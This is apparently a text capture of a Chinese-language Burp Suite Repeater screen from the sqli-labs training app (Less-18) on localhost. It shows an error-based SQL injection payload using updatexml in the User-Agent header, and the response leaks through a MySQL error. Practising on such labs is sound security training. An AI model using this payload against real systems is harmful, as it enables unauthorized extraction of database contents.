 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent:a' and updatexml(1,concat(0x7e,(select database()),0x7e),1) #
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: a' and updatexml(1,concat(0x7e,(select database()),0x7e),1) #
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '' at line 1
SUCCESSFULLY
LOGGED IN
1,943字节 | 215毫秒